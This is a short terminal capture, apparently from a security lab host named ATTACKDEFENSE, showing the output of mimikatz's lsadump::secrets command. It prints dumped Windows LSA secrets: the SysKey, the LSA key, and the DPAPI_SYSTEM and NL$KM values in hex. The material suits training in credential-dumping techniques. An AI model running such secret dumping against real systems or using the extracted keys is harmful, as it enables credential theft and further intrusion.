 mimikatz # lsadump::secrets
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local name : ATTACKDEFENSE ( S-1-5-21-3688751335-3073641799-161370460 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {47980b9c-8bd1-89c9-bfb5-0c4fca25e625}
[00] {47980b9c-8bd1-89c9-bfb5-0c4fca25e625} 247e7be223db5e50291fc0fcec276ff8236c32a8a6183c5a0d0b6b044590ce06
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 34 5e 65 80 f9 04 a4 8c a5 0e 6c 74 6c d2 c3 b8 8e 7a ca c3 a3 3b 0e 6e 0a 64 f3 12 fc c7
92 67 a3 2f d5 d1 e4 41 33 ac
full: 345e6580f904a48ca50e6c746cd2c3b88e7acac3a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
m/u : 345e6580f904a48ca50e6c746cd2c3b88e7acac3 / a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
old/hex : 01 00 00 00 c1 3a 28 e3 94 7b 64 5d 94 29 b4 c9 1c 9b 0c b1 b6 5a aa 2c 34 4d ee ed 86 74 0f 12 25 37
8c 38 69 b3 b4 53 b6 37 86 44
full: c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c344deeed86740f1225378c3869b3b453b6378644
m/u : c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c / 344deeed86740f1225378c3869b3b453b6378644
Secret : NL$KM
cur/hex : 8d d2 8e 67 54 58 89 b1 c9 53 b9 5b 46 a2 b3 66 d4 3b 95 80 92 7d 67 78 b7 1d f9 2d a5 55 b7 a3 61 aa
4d 86 95 85 43 86 e3 12 9e c4 91 cf 9a 5b d8 bb 0d ae fa d3 41 e0 d8 66 3d 19 75 a2 d1 b2
old/hex : 8d d2 8e 67 54 58 89 b1 c9 53 b9 5b 46 a2 b3 66 d4 3b 95 80 92 7d 67 78 b7 1d f9 2d a5 55 b7 a3 61 aa
4d 86 95 85 43 86 e3 12 9e c4 91 cf 9a 5b d8 bb 0d ae fa d3 41 e0 d8 66 3d 19 75 a2 d1 b2